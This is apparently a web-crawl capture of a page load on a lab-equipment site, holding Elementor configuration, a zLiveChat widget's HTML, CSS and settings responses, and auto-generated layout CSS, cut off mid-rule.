Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.labideal.com\/modules\/f65f29574d\/assets\/","ajaxurl":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"1a355b7d86"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Labideal - Labideal","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/f65f29574d/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cloud.zlivechat.com/account/init.php?id=7271147
body_size: 13
content:
["dUhUWmhUNW0xbTlwUUpkVEkzd0w5bHRhRktmMkNKV3l0bS9rOHpNblJXVE1iOXFHV2tsa2lVYzRqa3ZjRG0waTZKVjRyVnVSaWFpVFk4QUVCejhPK0N3NXlBYldaMWdIL0pWR1d2Um00QzA9","3.7.9"]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labideal.com/wp-admin/admin-ajax.php
body_size: -467
content:






















<div class="clearfix flexbasisclear"><span class="no_more_posts">No more!<span></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cloud.zlivechat.com/script/include/init.php?cloud=dUhUWmhUNW0xbTlwUUpkVEkzd0w5bHRhRktmMkNKV3l0bS9rOHpNblJXVE1iOXFHV2tsa2lVYzRqa3ZjRG0waTZKVjRyVnVSaWFpVFk4QUVCejhPK0N3NXlBYldaMWdIL0pWR1d2Um00QzA9
body_size: 1384
content:
<script data-cfasync="false">var SB_AJAX_URL = "https://cloud.zlivechat.com/script/include/ajax.php";var SB_URL = "https://cloud.zlivechat.com/script";var SB_LANG = ["en","front"];</script>    <style>
    .sb-reply-message {
        background: rgba(0, 0, 0, .06);
        padding: 10px;
        border-radius: 4px;
        margin: -12px -12px 12px -12px;
        border-left: 2px solid $color-gray;
        color: $color-gray;
        font-size: 13px;
        line-height: 21px;
        letter-spacing: 0.3px;
        opacity: .9;

        span {
            font-weight: 500;
            display: block;
        }

        .sb-message-attachments a {
            margin: 0;
            cursor: default;
            color: $color-gray;
        }
    }

    .sb-right .sb-reply-message {
        border-left-color: $color-blue;
        color: $color-dark-blue;
    }
    </style>
    <div class="sb-main sb-chat sb-no-conversations sb-cloud sb-cloud-white-label" style="display: none; transition: none;">
        <div class="sb-body">
            <div class="sb-scroll-area">
                <div class="sb-header sb-header-main sb-header-type-agents" >
                    <i class="sb-icon-close sb-dashboard-btn"></i>
                    <div class="sb-content">
                                                <div class="sb-title">
                            Welcome                        </div>
                        <div class="sb-text">
                            We are an experienced team that provides fast and accurate answers to your questions.                        </div>
                        <div class="sb-profiles"><div><span>Labideal</span><img src="https://www.imtai.com/script/media/user.svg" loading="lazy" alt="" /></div></div>                    </div>
                    <div class="sb-label-date-top"></div>
                </div>
                <div class="sb-list sb-active"></div>
                <div class="sb-dashboard">
                    <div class="sb-dashboard-conversations">
                        <div class="sb-title">
                            Conversations                        </div>
                        <ul class="sb-user-conversations"></ul>
                        <div class="sb-btn sb-btn-new-conversation">New conversation</div><div class="sb-btn sb-btn-all-conversations">View all</div>                    </div>
                                    </div>
                <div class="sb-panel sb-panel-articles"></div>
            </div>
                <div class="sb-editor">
                <div class="sb-textarea">
            <textarea placeholder="Write a message..."></textarea>
        </div>
        <div class="sb-attachments"></div>
        <div class="sb-bar"><div class="sb-bar-icons"><div class="sb-btn-attachment" data-sb-tooltip="Attach a file"></div><div class="sb-btn-saved-replies" data-sb-tooltip="Add a saved reply"></div><div class="sb-btn-audio-clip" data-sb-tooltip="Voice message"></div><div class="sb-btn-emoji" data-sb-tooltip="Add an emoji"></div></div><div class="sb-icon-send sb-submit" data-sb-tooltip="Send message"></div><i class="sb-loader"></i></div>        <div class="sb-popup sb-emoji">
            <div class="sb-header">
                <div class="sb-select">
                    <p>
                        All                    </p>
                    <ul>
                        <li data-value="all" class="sb-active">
                            All                        </li>
                        <li data-value="Smileys">
                            Smileys & Emotions                        </li>
                        <li data-value="People">
                            People & Body                        </li>
                        <li data-value="Animals">
                            Animals & Nature                        </li>
                        <li data-value="Food">
                            Food & Drink                        </li>
                        <li data-value="Travel">
                            Travel & Places                        </li>
                        <li data-value="Activities">
                            Activities                        </li>
                        <li data-value="Objects">
                            Objects                        </li>
                        <li data-value="Symbols">
                            Symbols                        </li>
                    </ul>
                </div>
                <div class="sb-search-btn">
                    <i class="sb-icon sb-icon-search"></i>
                    <input type="text" placeholder="Search emoji..." />
                </div>
            </div>
            <div class="sb-emoji-list">
                <ul></ul>
            </div>
            <div class="sb-emoji-bar"></div>
        </div>
                <form class="sb-upload-form-editor" action="#" method="post" enctype="multipart/form-data">
            <input type="file" name="files[]" class="sb-upload-files" multiple />
        </form>
        <div id="sb-audio-clip">
            <div class="sb-icon sb-icon-close"></div>
            <div class="sb-audio-clip-cnt">
                <div class="sb-audio-clip-time"></div>
                <div class="sb-icon sb-icon-play sb-btn-clip-player"></div>
            </div>
            <div class="sb-icon sb-icon-pause sb-btn-mic"></div>
        </div>
    </div>
    <div class="sb-overlay-panel"><div><div></div><i class="sb-btn-icon sb-icon-close"></i></div><div></div></div><a href="https://www.zlivechat.com" target="_blank" class="sb-cloud-brand"><img src="https://cloud.zlivechat.com/account/media/logo.svg" loading="lazy" /></a>        </div>
        <div class="sb-chat-btn">
            <span data-count="0"></span>
            <img class="sb-icon" alt="" src="https://cloud.zlivechat.com/script/media/button-chat.svg" />
            <img class="sb-close" alt="" src="https://cloud.zlivechat.com/script/media/button-close.svg" />
        </div>
        <i class="sb-icon sb-icon-close sb-responsive-close-btn"></i>
        <audio id="sb-audio" preload="auto"><source src="https://cloud.zlivechat.com/script/media/sound.mp3" type="audio/mpeg"></audio>
        <div class="sb-lightbox-media">
            <div></div>
            <i class="sb-icon-close"></i>
        </div>
        <div class="sb-lightbox-overlay"></div>
    </div>
<!-- zLiveChat - https://cloud.zlivechat.com -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cloud.zlivechat.com/script/include/ajax.php
body_size: 511
content:
[["success",{"language":false,"translations":null,"registration_required":false,"registration_otp":false,"registration_timetable":false,"registration_offline":false,"registration_link":"","registration_details":false,"visitors_registration":false,"privacy":false,"popup":false,"follow":false,"popup_mobile_hidden":false,"welcome":false,"chat_manual_init":false,"chat_login_init":false,"sound":false,"header_name":"","desktop_notifications":false,"flash_notifications":false,"push_notifications_users":false,"notifications_icon":"https:\/\/cloud.zlivechat.com\/account\/media\/icon.png","notify_email_cron":false,"bot_id":"2","bot_name":"Bot","bot_image":"https:\/\/cloud.zlivechat.com\/script\/media\/user.png","bot_delay":3000,"dialogflow_active":false,"open_ai_active":false,"slack_active":false,"rich_messages":["chips","buttons","select","inputs","card","slider-images","slider","list-image","list","button","video","image","rating","email","phone","registration","login","timetable","articles","table","share"],"display_users_thumb":false,"hide_agents_thumb":false,"auto_open":false,"office_hours":true,"disable_office_hours":false,"disable_offline":false,"timetable":false,"articles":false,"articles_url_rewrite":false,"init_dashboard":false,"disable_dashboard":false,"queue":false,"hide_conversations_routing":false,"webhooks":false,"agents_online":false,"cron":true,"cron_email_piping":false,"cron_email_piping_active":false,"wp":false,"perfex":true,"whmcs":true,"aecommerce":true,"martfury":false,"messenger":true,"pusher":true,"cookie_domain":false,"visitor_default_name":false,"sms_active_agents":false,"language_detection":false,"cloud":{"cloud_user_id":76},"automations":[],"rtl":false,"close_chat":false,"sender_name":false,"tickets":false,"max_file_size":"50","tickets_hide":false,"rating":false,"pusher_key":"80e14f805a3adc3a9ec9","pusher_cluster":"us3","speech_recognition":false}]]

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_shadow2.css
body_size: -380
content:
.is-style-rhelshadow2{box-shadow: 0 5px 21px 0 rgb(0 0 0 / 7%);}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-4528.css
body_size: 160
content:
.elementor-4528 .elementor-element.elementor-element-e8c99d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4528 .elementor-element.elementor-element-e8c99d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4528 .elementor-element.elementor-element-69ec3c3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-7a51a33{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-text

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-5235.css
body_size: 184
content:
.elementor-5235 .elementor-element.elementor-element-19b0cef8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5235 .elementor-element.elementor-element-19b0cef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5235 .elementor-element.elementor-element-5bed627c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-23345a2d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-5237.css
body_size: 182
content:
.elementor-5237 .elementor-element.elementor-element-5daa8280{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5237 .elementor-element.elementor-element-5daa8280 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5237 .elementor-element.elementor-element-336ea99c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-65336352{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-4e15af47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items 